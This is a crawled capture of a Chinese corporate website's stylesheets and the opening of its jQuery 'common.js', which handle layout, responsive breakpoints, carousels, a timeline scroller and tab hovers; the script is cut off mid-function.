.mod-events .item-cnt:after{  background: #fff; content: ""; display: block; width: 25px; height: 25px; border:2px solid #ddd; border-radius:25px; position: absolute; left: -89px; top: 50%; margin-top: -13px;}
.mod-events .item-cnt:before{ content: ""; width:89px; display: block; position: absolute; border-bottom: 1px solid #cfcfcf; left: -89px; top: 50%;}

.mod-events .item-2 .item-years{ right: -52px; left: auto; }

.mod-events .item-2 .item-cnt{ margin-left: 0; margin-right: 75px;}
.mod-events .item-2  .item-cnt:after{ left: auto; right: -89px;}
.mod-events .item-2 .item-cnt:before{left: auto; right: -89px;}
/*新闻列表2*/
.mod-newslist2{ margin-right: -2%; }
.mod-newslist2 .item-cell{ width: 31.33%; float:left; margin-right: 2%; margin-bottom: 2%;}
.mod-newslist2 .item-cnt{ height: 265px; box-sizing: border-box; overflow: hidden;background:#f7f6f7 right bottom 20px; padding: 25px; margin:-50px 20px 0 20px; position: relative; z-index: 2;transition: all .3s;}
.mod-newslist2 .item-pic {}
.mod-newslist2 .item-pic img{ transition: all .3s;  }

.mod-newslist2 .item-tit *{ font-size: 20px; color: #000000; font-weight:bold;}
.mod-newslist2 .item-tit{ margin-top: 8px; max-height: 56px; }
.mod-newslist2 .item-date{ font-size: 14px; color: #bbb;}
.mod-newslist2 .item-desc *{ font-size: 16px; color:#999;}
.mod-newslist2 .item-desc{ margin-top: 15px; max-height: 52px; overflow: hidden;}
.mod-newslist2 .item-more{ margin-top: 25px;}
.mod-newslist2 .item-more a{  line-height: 34px; border: 1px solid #e2e2e2; display: inline-block; padding: 0 16px; height: 34px;  border-radius:34px; color: #bbbbbb;  }
.mod-newslist2 .item-more a span{background:url(../images/n_more1.png) right center no-repeat; padding-right: 20px;}
.mod-newslist2 .item-cell:hover img{ transform: scale(1.05);}
.mod-newslist2 .item-cell:hover .item-cnt{ background: #d7000f url(../images/logobg5.png) right bottom 20px no-repeat!important }
.mod-newslist2 .item-cell:hover *{ color:#fff;}
.mod-newslist2 .item-cell:hover .item-more a{border: 1px solid #fff;}
.mod-newslist2 .item-cell:hover .item-more a span{background:url(../images/n_more2.png) right center no-repeat;}
.org-bg{ background: #f5f5f5;}
.article{ padding: 40px 0; font-size: 16px;}
.org2{background:url(../images/org_bg1.png) center 0 no-repeat; text-align:center;}
.stock-com{ font-size: 14px; color: #fff; opacity: .8; clear: both;}
.mod-video{ position:relative; height: 265px!important;}
.mod-video img{ max-height:100%; max-width: 100%; }
.mod-video a:after{ position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,.1) url(../images/video_icon1.png) center center no-repeat; content: ""; display: block;}
.v-tits{ background:#fcfcfc;    font-size: 16px; text-align: center; line-height: 50px; line-height: 50px;}
.swiper-pagination{ position: absolute; bottom:12px; left: 0; right: 0; z-index: 8; text-align: center;}
.swiper-pagination-switch{vertical-align: middle; margin: 0 5px; display: inline-block;width: 8px; height: 8px; border-radius:8px; background: #ffffff; }
.swiper-active-switch{ background:#c10001; width:10px; height:10px; border-radius:10px;}
.swiper-wrapper,.swiper-slide{ height: auto!important;}
.enlinks{ position: absolute; right:60px; top: 20px; font-size: 18px; }
.enlinks:after{ right:  -20px; top: 10px;  content: ""; position: absolute; display: block; border-left: 1px solid #bfbfbf; height: 13px;}
.enlinks a:hover{ color:#d7000f;}

.siteMap {
   /* margin-top: 30px;*/
}

.siteMap ul li {
    border-top: 1px dashed #e7e7e7;
    padding: 30px 0 20px 0;
    zoom: 1;
    overflow: hidden;
}

.siteMap ul li:after {
    display: table;
    clear: both;
    content: "";
    font-size: 0;
    line-height: 0;
}

.siteMap ul li h2 {
    float: left;
    overflow: hidden;
    min-width: 130px;
}

.siteMap ul li h2 .cn {
    font-weight: bold;
    display: block;
    font-size:18px;
    color: #d7000f;
}

.siteMap ul li h2 .en {
    font-size: 14px;
    display: block;
    color: #d7000f;
	 display: none;
}

.siteMap ul li ul {
    float: none;
    overflow: hidden;
}

.siteMap ul li ul li {
    border: none;
    padding: 0;
    float: left;
    margin-bottom:5px;
}

.siteMap ul li ul li a {
    font-size: 16px;
    color: #555;
    min-width: 100px;
    padding-left: 20px;
    display: block;
}

.siteMap ul li ul li a:hover {
    color: #d7000f;
}
.com-tit6{ font-size: 24px; text-align: center;  position: relative; margin-bottom: 40px;}
.com-tit6:after{ position: absolute;content: ""; display: block; border: 1px solid #d7000f; width: 30px; left: 50%; margin-left: -10px;

}

.wrap-lefts{ width: auto; float: none;}
.wrap-rights{ display: none;}


.mod-newsvideos{  background:#f9f9f9; padding: 0 0 0 0; overflow:hidden; margin-right: -10px;}
.nvideos-wrap .item-cell{ width: 290px; margin-bottom: 10px; float: left; margin-right: 10px;}
.nvideos-wrap .item-cnt{ }
.nvideos-wrap .item-pic { position: relative; overflow: hidden; height: 160px;}
.nvideos-wrap .item-pic img{  height:auto; width:auto;}
.nvideos-wrap .item-pic a{ display: block; height: 100%; position: relative;}
.nvideos-wrap .item-pic a:after{left: 0; top: 0; display: block; width: 100%; height: 100%; position: absolute; content:""; background: rgba(0,0,0,.1)}
.nvideos-wrap .item-tit *{font-size:16px; }
.nvideos-wrap .item-tit{ height: 50px; background: #fff; line-height: 50px; box-sizing: border-box; padding: 0 15px; }
.nvideos-wrap{ margin-top: 0;}
.nvideos-wrap .item-1{ width:590px;}
.nvideos-wrap .item-1 *{font-size:20px; }
.nvideos-wrap .item-tit  a{ display: block; line-height: 50px; height: 50px; overflow: hidden; background:url(../images/vico.png) right center no-repeat; padding-right: 40px; }
.nvideos-wrap .item-cell a:hover{ color: #d80001;}
.nvideos-wrap .item-1 .item-pic{height: 381px;}
.nvideos-wrap .item-pic span{ color: #fff; position: absolute; bottom: 8px; left: 15px; z-index: 3;}
.nvideos-wrap .item-1 .item-pic span{ font-size: 18px;}

.nvideos-wrap .item-cell .item-tit a:hover{color:#d80001;}

.nvideos2{margin-right: -2.33%}
.nvideos2 .item-cell{ width: 31%; margin-right: 2.33%}
.md-videotit{ position: relative;}
.md-videotit span{ font-size: 30px; color: #333333;background:url(../images/videosicon6.png) right center no-repeat; padding-right: 42px;}
.md-videotit a{ position: absolute; padding-right:28px; right: 0; top:4px;background:url(../images/more2.png) right center no-repeat; font-size: 16px; color: #666; } 
.nvideos2 .item-tit{ background: #f9f9f9;}
.nvideos2 .item-cell .item-tit{line-height: 60px;height: 60px;} 
.nvideos2 .item-cell .item-tit a{    line-height: 60px;height: 60px; font-size: 18px; color: #333;}


.hor_lists li{ position: relative; padding-left: 120px; margin-bottom: 30px; border-bottom: 1px solid #eee;  padding-bottom: 30px;}
.hor_lists li span{ position: absolute; left: 0; top:3px; color: #d7000f; font-size:28px;  font-weight: bold;}

/*首页视频*/
.mod-indexvideo{ margin-right: -2%;}
.mod-indexvideo .item-cell{ width: 48%; margin-right: 2%; float: left; position: relative;}
.mod-indexvideo .item-cnt{ margin-top: 15px; }
.mod-indexvideo .item-pic { position: relative;}
.mod-indexvideo .item-pic img{  height:auto; width:auto;}
.mod-indexvideo .item-tit *{ font-size: 16px; }
.mod-indexvideo .item-tit{ line-height: 150%; }
.mod-indexvideo .item-pic a:after{ position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,.1) url(../images/video_icon1.png) center center no-repeat; content: ""; display: block; background-size:40px auto;}


.mod-news2,.mod-indexvideo{ height: 0; overflow: hidden;}
.act{ height: auto;}
/*企业文化*/
.mod-cul .mod-pic{ text-align: center;}
.cul-cnt1{ font-size: 14px; background: #f8f8f8; padding: 20px 25px; color: #999; padding-right: 300px; position: relative; margin-bottom: 30px;}

.cul-tits{ margin-top: 55px; margin-bottom: 15px; font-size: 20px; font-weight: bold;}
.cul-tits span{ color: #cb2d28;}
.cul-cnt1:after{ content: ""; position: absolute; bottom: 0; right: 0; width: 125px; height: 125px; background:url(../images/cur_ic1.png) center center no-repeat; bottom: 0;}
.cul-cnt2:after{width: 130px; height: 134px;background:url(../images/cur_ic2.png) center center no-repeat;}
.mod-cul p{ text-indent: 2em;}
.core-value ul li{ width: 25%; min-height: 320px; float: left; border-left: 2px solid #cb2d28; box-sizing: border-box; padding: 0 25px 0 20px;}
.core-value ul li span{  line-height:25px;}
.core-value ul li h6{ font-size: 20px; padding-left: 12px; line-height: 100%;  top: -5px; color: #cb2d28; font-style: normal; margin-bottom: 16px; position: relative;}
.core-value ul li h6:after{ left: -23px; top: 0px; content: ""; width: 18px; height: 18px; background: #cb2d28; border-radius: 18px; position: absolute; display: block;}

.action-core .item-cell{ width:37%; float: left;}
.action-core .item-2{ width: 26%; padding: 0 10px; box-sizing: border-box; }
.action-core .item-cell .v-core{  min-height: 183px; background: #f8f8f8; padding: 25px; border-radius: 8px; margin-bottom: 10px;}
.action-core .item-2{}

.action-core .v-tit{ font-weight: bold; margin-bottom: 8px;}
.action-core .item-2 .v-core{ min-height: 427px;}

.cul2-tit{ font-size: 22px; font-weight: bold; position: relative; padding-left: 18px; line-height: 22px; margin-bottom: 20px;}
.cul2-tit:after{content: ""; height: 19px; width: 3px; background: #d7000f; position: absolute; left: 0; top:2px;}
.cul2-cnt{ padding-right: 400px; position: relative; min-height: 220px;}
.cul2-pic{ position: absolute; top: -50px; right: 0;}
.cul3-cnt h5{ font-size: 18px; margin-bottom: 10px; margin-top: 25px;}

.cul-tits2{ margin-bottom:35px; margin-top:35px;}
.cul-tits1{ margin-top: 0;}
.cul-3{ position:relative; padding-right:270px;}
.culimg{ position: absolute; right:0; top:-20px;}


.newsInfo img{ width: 640px!important; height: auto!important;}




































--- FILE ---
content_type: text/css
request_url: https://www.bcdh.com.cn/css/phone.css
body_size: 12889
content:
@charset "UTF-8";

.md-pc{ display: block;}
.md-mobile{ display: none;}
/*视频*/
.video{ text-align: center;}
.empty{  text-align: center; margin-bottom: 50px; margin-top: 90px;}
.empty img{ max-width:120px; height: auto;}
.empty h3{ font-weight: normal; font-size: 14px; color: #f00;}
	.mod-newslist2 .item-tit{ overflow: hidden;}
@media screen and (max-width: 1370px) {
body,
html { min-width: 1280px; overflow-x:auto}
	.wrap-layer{ max-width: 1300px;}
.header-wrap,.mod-headers{ min-width: 1280px;}
.mode-banner{ min-width: 1280px;}
.mode-banner .videos video{ width: 100%!important; height: auto!important; object-fit: fill!important;}
.mod-headers{ position: absolute!important;}	
}




@media screen and (max-width: 1440px) {
	.header-wrap, .mod-headers{ width: 100%; box-sizing: border-box;}
	.wrap-layer {
    max-width: 1240px;
    width: 100%;
	min-width: 1240px; margin: 0 auto;}
	.projectscase-wrap .item-inner{ padding-right: 15px;}
	.wrap-layer{ padding: 0 20px; box-sizing: border-box;}
	.index-case .wrap-layer:before{ margin-left: -20px;}
	.navMenu>li>a{    padding: 0 12px 0 12px;}	
	.search-wrap{ right: 20px;}
	.services-wrap .item-cell{ margin-top: 25px;}
}


@media screen and (max-width: 480px) {	
	.newsInfo img{ width: 100%!important; height: auto!important;}
.wrap-layer{ width: auto;padding: 0 10px; min-width: 0;}
body, html{  min-width: 0; position: relative; width: 100%; overflow-x: hidden;}	
	
	
#dituContent{ width: 100%; height:300px; margin: 0 auto;}
video{ width: 100%!important; height: 250px!important;}	
body,html{ overflow-x: hidden; position: relative;}	
body{
	-webkit-overflow-scrolling: touch;
	overflow-scrolling: touch;
	overflow-y: scroll;
}
img{ max-width: 100%; height: auto!important;}
.auto-img img{ max-width: none;}
	
/*首页*/
.mod-headers,.header-wrap{ display:none;}
.wrap-layer{ width: auto;padding: 0 15px; min-width: 0;}
body, html{  min-width: 0; position: relative; width: 100%; overflow-x: hidden;}
img{ max-width: 100%; height: auto;}
.swiper-roll-1 img{max-width: 100%; height: auto;}	
.swiper-roll-1{}
.swiper-pagination{ bottom: 10px;}	

.H50{ height: 25px;}	
.mod-videos{ float: none; width: auto; padding: 0;}
.video-icon1{margin-left: -25px;margin-top: -25px;width: 50px; height: 50px; background-size: 50px auto!important;}	
.comtits span{font-size:26px;}	
.comtits span:after, .comtits span:before{ background-size: 14px auto!important;}		
/*分页*/	
.page li{ margin: 0 2px;width: 30px;height: 30px;line-height: 30px;}
.page li a{   width: 30px;   border-radius: 30px;height: 30px; line-height: 30px;font-size: 12px;}	
.page li.first a{ font-size: 12px;}
.page li.next a:before{ left: 8px; top: 8px;}
.page li.prev a:before{left: 8px; top: 8px;}
	
.mobile-menucss{ background: #fff;border-top: 1px solid #f1f1f1;}
.mobile-menucss>ul>li>a>span{ color: #000;}
	.mobile-menucss>ul>li{ border-bottom: 1px solid #f1f1f1;}
	.mobile-menucss>ul>li>ul>li>a>span{ color: #000; opacity: .8;}	
	.mobile-menucss>ul>li>ul>li{ line-height: 30px;}
	.mobile-menucss>ul>li>ul{ margin-bottom: 15px;}
	.mobile-menucss>ul>li.last{  padding-left: 0; margin-top: 50px; border-bottom: none; text-align: center;}
	.mobile-menucss>ul>li.last>a{ padding-left: 0; }
	.mobile-menucss>ul>li.last a span{ color: #f76b04; border:1px solid #f76b04;border-radius:6px;  padding: 8px 20px;  font-size: 18px;}	
	
	.mode-banner{ min-width: 0;}	
	.swiper-pagination{ bottom: 4px;}
	.H40{ height:20px;}
	.layer-1,.layer-2{width:auto; float:none; margin-right:0;}
	.layer-1{ margin-bottom: 25px;}
	.mod-video{height:200px!important; overflow: auto;  max-height: 200px; margin-bottom: 0;}
	.mod-video a:after{ background-size:35px auto!important;}
	.comstab a{ font-size:20px; margin-right: 12px; margin-left: 12px;}
	.comstab{ margin-bottom:25px; text-align: center; white-space: nowrap;}
	.mod-news2 .item-active .item-tit{ margin-bottom: 5px;}
	.mod-news2 .item-active .item-tit a{ font-size: 16px;}
	.mod-news2 .item-tit a span{ font-size: 14px;}
	.res-ad img{ width: 100%;}
	.projects-left{ width: 100%; float: none;}
	.index-case .wrap-layer:before{ display: none;}
	.com-tit3{ font-size: 20px;margin-bottom:15px;}
	.projectscase-wrap .item-inner{ padding-right:0;}
	.projects-left{    padding-right:0; margin-bottom: 20px;}
	.projects-top .projects-bt{ right:0;}
	.projects-top .projects-bt a{ width: 24px; height: 24px; background-size:24px auto!important; }
	.index-case .layer-2{ padding:0;}
	.services-wrap .item-cell .item-tit,.services-wrap .item-cell .item-desc span{ font-size: 18px;}
	.projectscase-wrap .item-tit *{font-size:16px;}
	.ft-contact{float: none;}
	.ft-links{ float: none; margin-top: 20px;}
	.ft-contact li{margin-right: 10px;padding-right: 10px;}
	.ft-contact li:nth-child(1){ width: 100%; margin-right: 0; padding-right: 0; margin-bottom: 10px;}
	.ft-contact li:nth-child(1):after{ display: none;}
	.ft-contact li h3{ font-size: 16px;}
	.ft-2{ text-align: center; font-size: 14px;}
	.ftlink2,.copy{ float: none;font-size: 14px;}
	
	/*内页*/
	.mode-banner img{ display:block;}
	.article{ padding: 20px 0;}
	.mod-topnav ul{ white-space: nowrap;  width: 100%; overflow-x: auto;}
	.mod-topnav li{ width: auto; height:85px; padding:  0 18px;  display: inline-block; float: none;}
	.mod-topnav li a{ font-size: 16px; padding-top: 15px;}
	.mod-topnav li cite{height: 33px; margin-bottom: 8px;}
	.mod-topnav li cite img{ width: 40px;}
	.mod-topnav li.cr cite img, .mod-topnav li:hover cite img{margin-top: -33px;}
	.mod-topnav li span{ margin-top: -10px;}
	.mod-topnav{    margin-top: -32px; height: 85px;}
	.mode-banner2 img{ width: 640px; max-width: none;}
	
	.mod-projectintr .item-pic{ width: auto; float: none; height:200px!important}
	.mod-projectintr .item-cnt{    margin-left:0;padding-left: 0; margin-top:25px;}
	.mod-projectintr .item-tit *{ font-size:24px;}
	.mod-projectintr .item-tit{ margin-bottom:5px;}
	.mod-projectintr .item-desc{ font-size:14px; line-height:170%;}
	.mod-projectintr .item-desc *{ line-height:170%;}
	.com-tit4:after{    top:6px;}
	.newsrolls{margin-top:0;}
	.newsrolls .item-pic{ float: none; width: auto; height: 200px!important;  overflow: hidden;margin-left: 0;}
	.newsrolls .item-pic img{ max-height: 200px;}
	.newsrolls .item-cnt{    padding-top:15px;}
	.com-tit5{ max-width:100%;    padding-bottom:20px; background-size: 80% auto!important;}
	.newsrolls .item-tit *{ font-size: 18px;}
	.newsrolls .item-desc{ max-height: 70px; overflow: hidden;}
	.news-nbt{ right: 0; left: auto; margin-left: 0;}
	.newsrolls .item-desc *{  font-size: 14px;}
	
	/*大事记*/
	.mod-events .item-core{width:100%; margin-left:0;}
	.mod-events:after{ left:45px;}
	.eve-tit:before{ left: 29px;}
	.mod-events .item-years{ font-size: 22px; width: 60px; height: 60px; border-radius:60px; text-align: center; line-height: 60px; left: 50px!important; right: auto;}
	.mod-events .item-cnt:after{left: -59px!important;}
	.mod-events .item-cnt:before{left: -59px!important;    width: 59px;}
	.mod-events .item-2 .item-cnt{    margin-left: 75px;
    margin-right: 0;}
	.mod-events .item-cnt{ padding: 15px;}
	
	/*工作简历*/
	.job-top ul li, .job-lists .job-cell ul li{ width: 16%;}
	.job-top ul li.jtit1, .job-lists .job-cell ul li.jtit1{ width: 32%;}
	.job-lists .job-active .job-cnt{ padding: 10px;}
	.job-top ul li, .job-lists .job-cell ul li{ font-size: 14px;}
	.job-top ul li:after{top:22px; height:12px;}
	.job-top ul li{ height: 55px; line-height: 55px;  font-size: 14px;}
	.job-top ul li:nth-last-child(1):after{ display: none;}
	.job-lists .job-cell ul li,.job-top ul li { line-height: 120%;display:box; display:-webkit-box;display:-moz-box; box-align:center;-webkit-box-align:center;-webkit-moz-align:center; box-pack:center;-webkit-box-pack:center;-webkit-moz-pack:center;}
	.job-lists .job-active .job-cnt{ font-size: 14px;}
	.job-lists .job-cnt h6 span{ font-size: 24px;}
	.job-lists .job-cell{ margin-top: 25px;}
	.page{margin-top:25px;}
	.wrap-lefts,.wrap-rights{width:auto; float: none;}
	.wrap-rights{ margin-top: 30px;}
	.wrap-lefts{ margin-top: -25px;}
	.newsInfo h1{ font-size:25px; padding-left: 124px;}
	.newsInfo h1 .news-data{width:100px;height: 95px;}
	.newsInfo h1 .news-data cite{ padding-top:10px; display: block;}
	.newsInfo h1 .tit cite,.newsInfo h1,.newsInfo h1 .tit{ height: 95px;}
	
	.news-prev-next li a{ display: block;font-size:16px; overflow: hidden;white-space: nowrap;  width: 100%; text-overflow: ellipsis; }
	.com-tit10{ font-size: 20px;}
	.mod-comrecomd .item-tit *{ font-size: 18px;}
	
	.mod-newslists2 .item-pic{ width: auto; float:none; position: static;}
	.mod-newslists2 .item-cnt{    margin-left: 0; padding:20px!important;}
	.mod-newslists2 .item-nopic{ padding: 0;}
	.mod-newslists2 .item-cell .item-pic{ width: auto; float: none; position: static; height: 220px!important;}
	.mod-newslists2 .item-1 .item-cnt{  position: static; width: auto;background: #fff url(../images/bglogo.png)  center bottom 10px no-repeat; background: none;}
	.mod-newslists2 .item-tit a,.mod-newslists2 .item-1 .item-tit a{ font-size: 18px;}
	
	.mod-topnav2 ul li{ width: auto; margin: 0 2px; display: inline-block!important; max-width: none;}
	.mod-topnav2 ul{ display: block;white-space: nowrap; overflow-x: auto; overflow-y: hidden; text-align: center;}
	.mod-topnav2 ul li a{ padding: 0 20px;}
	.mod-newslist2 .item-cell{width: 98%; margin-bottom: 25px; }
	.mod-newslist2 .item-tit *{ font-size: 18px;}
	.pla-service .item-cell{ width: 98%; margin-bottom: 20px;}
	.pla-service .item-pic{ height: 180px!important;}
	.pla-service .item-tit a{ font-size: 20px;}
	
	.serverlists-wrap .item-pic{ width: auto; height: 200px!important; margin-left: 0;}
	.serverlists-wrap .item-cnt{ width: auto;  position: static;}
	.serverlists-wrap .item-cell:after{ display: none;}
	.serverlists-wrap .item-ens{font-size: 20px; right: 25px;}
	
	.serverlists-wrap .item-desc{ max-height: 65px; overflow: hidden;}
	
	.head-icons a.tplinks span{ width:20px; height: 20px; line-height: 20px; text-align: center;border-radius:20px; border: 1px solid #ccc; font-size: 12px; display:inline-block; position: relative; top: -2px;  left: -5px;}
	
	.siteMap ul li h2 .cn{ font-size: 18px; margin-bottom: 10px;}	
.siteMap ul li h2{ float: none; }	
.siteMap ul li ul li a{    padding-left: 0;}
.siteMap ul li ul li{ margin-right: 10px;}
.siteMap ul li{ padding: 15px 0;}
.com-tit6{ font-size: 24px; margin-bottom: 10px; }	
	
	
	.nvideos-wrap .item-cell{ width: 48%; margin-right: 2%; float: left;}
	.nvideos-wrap .item-1{ width: 98%;}
	.nvideos-wrap .item-cell a{ font-size: 14px;}
	.nvideos-wrap .item-1 *{  font-size: 16px;}
	.nvideos-wrap .item-tit{ padding: 0 6px;}
	.nvideos2 .item-cell,.nvideos2 { margin-right: 0; width:auto; float: none;}
	.md-videosroll{ margin-right: -2%;}
	.md-videosroll .item-cell{ width: 48%; margin-right: 2%; float: left;}
		
	.layer-1+.layer-1{ width: auto;}
	.mod-newslists2{ margin-top: 0;}
	.newsInfo .content img, .article .content img{}
	.mod-topnav2{ margin-top: 0;}
	.links-2{ display: block;}
	.links-2 h3{ width: 100%; display: block;}
	
	.hor_lists li{padding-left: 80px;}
	.hor_lists li span{ font-size: 24px;}
	
	.cul-cnt1{ padding-right: 75px;}
	.cul-cnt1:after{ width: 60px; background-size: 60px auto!important; top: 25px;}
	.cul-tits{ margin-top: 25px; font-size: 18px;}
	.core-value ul li{ width: 100%; float: none; min-height: 0; margin-bottom: 20px;}
	.action-core .item-cell{ width: auto; float: none; margin: 0; padding: 0;}
	.action-core .item-cell .v-core{ height: auto; min-height: 0;}
	
	.cul2-cnt{ padding-right: 0;}
	.cul2-pic{ position: static; margin-top: 20px; margin-bottom: 25px;}
	
	.cul-3{ padding-right:0;}
	.culimg{ position: static; display: none;text-align: center;}
	.culimg img{ max-width: 150px!important; }
	.projectscase-wrap .item-tit{ text-align: center;}
	
/*表格滚动*/
.newsInfo table{width: 100%!important; display: block; overflow-x: auto; font-size: 14px;}
.newsInfo tbody{width: 700px; display: table;}
.newsInfo table td{ padding: 6px 5px; width: auto!important;}
.article .content  img	,.newsInfo .content  img { display: block;}
	
	
}


@media screen and (max-width: 375px) {
.mod-news-1 .item-pic{   width: 190px; }
.com-job thead th{ font-size: 12px; height: 40px; line-height: 20px;}
}

@media screen and (max-width: 360px) {
	.comstab a{ font-size: 18px;}
	
}





--- FILE ---
content_type: application/javascript
request_url: https://www.bcdh.com.cn/js/common.js
body_size: 29724
content:
//var ws=$(".rolls").width()/2;	

$(function(){
	
	/*滚动聚焦*/
if($(window).width()<480){	
	if($(".mod-topnav2 ul li").size()>0) $(".mod-topnav2 ul").scrollLeft($(".mod-topnav2 li.cr").offset().left-30);
		
	
}
	
	/*人才招聘切换*/
	
	$(".job-lists .job-cell").click(function(){
	

  var $parent = $(this)
    if ($parent.hasClass("job-active")) {
        $parent.removeClass("job-active");
        //$parent.toggleClass("idea-actives");
      } else {
       	$(".job-lists .job-cell").removeClass("job-active");
        $parent.toggleClass("job-active");
      }

      /*         $parent.siblings().removeClass("active");
               $(this).next().slideToggle();
               $parent.siblings().find(".item-cnt").slideUp();*/



	
	
});	
	
	
	
	/*内页资讯滚动*/
	var newsroll = new Swiper('.news-roll-1', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
     	loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});	
	
	$(".news-nbt .bt-l").click(function(){
		newsroll.swipePrev();
	});
	$(".news-nbt .bt-r").click(function(){
		newsroll.swipeNext();
	});		
	
	var projectscase = new Swiper('.projectscase-roll', {
		slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ?  3:1 ,
		autoplayDisableOnInteraction: false,
		autoplay: false,
     	loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});	
	
	$(".bt-1").click(function(){
		projectscase.swipePrev();
	});
	$(".bt-2").click(function(){
		projectscase.swipeNext();
	});	
	
	
	
	
	
	
	
	
	/*关闭音乐播放*/
	
        var videos = document.getElementsByTagName('audio');
            for (var i = videos.length - 1; i >= 0; i--) {
                (function(){
                    var p = i;
                    videos[p].addEventListener('play',function(){
                        pauseAll(p);
                    })
                })()
            }
            function pauseAll(index){
                for (var j = videos.length - 1; j >= 0; j--) {
                    if (j!=index) videos[j].pause();
                }
			}


	

	
	
	
$(".mod-serch-l").each(function(){
	$(this).click(function(event){
		$(".mod-serch-l ul").hide();
		event.stopPropagation();
		$(this).find("ul").show();
	});
		$(this).hover(function(){$(this).find("ul").hide();});
	$(this).find("li").click(function(event){
		//event.stopPropagation();
		$(this).parent().parent().find("span").text($(this).text());
		$("#videotype").val($(this).attr("data-value"));
		
		
		$(this).closest(".mod-serch-l").addClass("ser-cr");
		$(this).parent("ul").hide();
		event.stopPropagation();
	});	
	
});	
	
	
if($('.counter').size()>0) {$('.counter').countUp();}	
	
/*文化核心理念切换*/
$(".ideas-tab .item-cell").hover(function(){
	$(".ideas-tab .item-cell").removeClass("active");
	$(this).addClass("active");
	$(".idea-info").hide();
	$(".idea-info:eq("+$(this).index()+")").show();;
	
	
});

	
/*党建*/	
$(".party-right .item-cell").hover(function(){
	$(".party-right .item-cell").removeClass("cr");
	$(this).addClass("cr");
	$(".party-left .item-cell").removeClass("item-cr");
	$(".party-left .item-cell:eq("+$(this).index()+")").addClass("item-cr");
	
});
	
	
/*滚动菜单加上背景*/	
$(window).scroll(function(){if($(window).scrollTop()>0) $(".header-wrap").addClass("index-header2")
else $(".header-wrap").removeClass("index-header2");});
	
	
	
/*企业文化滚动*/
	
if($(".md-evt-inner").size()>0){
//var len=($(".md-evt-inner .item-cell").size()+1)/2;
var len=(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? ($(".md-evt-inner .item-cell").size()+2)/2 : ($(".md-evt-inner .item-cell").size());
if(window.innerWidth < 480 || document.documentElement.clientWidth  < 480){	
$(".md-evt-inner .item-cell").width( $(window).width()-60);

}
	
	
$(".md-evt-inner .swiper-wrapper").width($(".md-evt-inner .item-cell").width()*len);

function Fun_leader(i) {	
	var totalWidth = $(".md-evt-inner .swiper-wrapper").width()-$(".md-evt-inner .item-cell").width()/2;
	var objRoll = $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper");
	var curPos =  $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper").position().left;
	var actleft = 0;
	var isvar=true;
	//$(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper>*").each(function () {
//		var mythis = $(this);
//		totalWidth += mythis.outerWidth(); 
//	});
	//objRoll.width(totalWidth);
	  

	  
	function rollNext() {
	
        isvar=false;
		curPos = $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper").position().left;
		if (curPos <= 0 && curPos >= -(totalWidth - $(".md-evt-inner .swiper-container:eq("+i+")").width())) {
			objRoll.animate({
				left: (curPos - objRoll.find(".item-cell:not('.cr')").outerWidth())
			},300, function () {
				actleft = $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper").position().left;	
				isvar=true;
				
			});

		}
        if(curPos<-(totalWidth - $(".md-evt-inner .swiper-container:eq("+i+")").width())){isvar=true;}
		if ($(".md-evt-inner .swiper-container:eq("+i+") .item-cell").index($(".md-evt-inner .swiper-container:eq("+i+") .cr")) < $(".md-evt-inner .swiper-container:eq("+i+") .item-cell").size() - 1) {
			$(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper .cr").removeClass("cr").next().addClass("cr");
	
		}
		
      /*页数*/

	}

	function rollPrev() {
        isvar=false;
		curPos = $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper").position().left;
		if (curPos < 0) {
			if (curPos + objRoll.find(".item-cell:not('.cr')").outerWidth() < 100) {
				objRoll.animate({
					left: (curPos + objRoll.find(".item-cell:not('.cr')").outerWidth())
				},300,function () {
					actleft = $(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper").position().left;
				
                   isvar=true;
				});
				if (curPos + objRoll.find(".item-cell:not('.cr')").outerWidth() > 0) {
					curPos = 0;
					objRoll.animate({
						left: 0
					});
				}
			}
		}
		if(curPos>=0){isvar=true;}
		if ($(".md-evt-inner .swiper-container:eq("+i+") .item-cell").index($(".md-evt-inner .swiper-container::eq("+i+") .cr")) > 0) {
			$(".md-evt-inner .swiper-container:eq("+i+") .swiper-wrapper .cr").removeClass("cr").prev().addClass("cr");
		
		};
		
		/*页数*/
	

	}


	$(".evt-bt-l").click(function () {
	 	if(isvar) rollPrev();

	});

	$(".evt-bt-r").click(function () {
if(isvar) rollNext();
	});
		
		
$(".md-evt-inner .swiper-container:eq("+i+")").on("touchstart", function(e) {

    // 判断默认行为是否可以被禁用
    if (e.cancelable) {
        // 判断默认行为是否已经被禁用
     /* */  if (!e.defaultPrevented) {
            //e.preventDefault();
        }
    }   
    startX = e.originalEvent.changedTouches[0].pageX,
    startY = e.originalEvent.changedTouches[0].pageY;
});
$(".md-evt-inner .swiper-container:eq("+i+")").on("touchend", function(e) {         
    // 判断默认行为是否可以被禁用
    if (e.cancelable) {
        // 判断默认行为是否已经被禁用
/* */     if (!e.defaultPrevented) {
          //  e.preventDefault();
        }  
    }               
    moveEndX = e.originalEvent.changedTouches[0].pageX,
    moveEndY = e.originalEvent.changedTouches[0].pageY,
    X = moveEndX - startX,
    Y = moveEndY - startY;
    //左滑
    if ( X > 0 ) {
      //  alert('左滑'); 

      if(isvar) rollPrev();  
    }
    //右滑
    else if ( X < 0 ) {
      // alert('右滑');    
        //pulldownRefresh();
    if(isvar) rollNext();
		
		
    }


  });


	 
}		  
Fun_leader(0); 	

	
}		
	
	
	

	
	
/*首页通知公告切换*/	
$(".comstab a").hover(function(){
	$(".comstab a").removeClass("cr");
	$(this).addClass("cr");
    /*$(".index-news").removeClass("news-active");
	$(".index-news:eq("+$(this).index()+")").addClass("news-active");
	*/
/*	$(".mod-news2").hide();
	$(".mod-news2:eq("+$(this).index()+")").show();*/
	
	$(".mod-news8").removeClass("act");
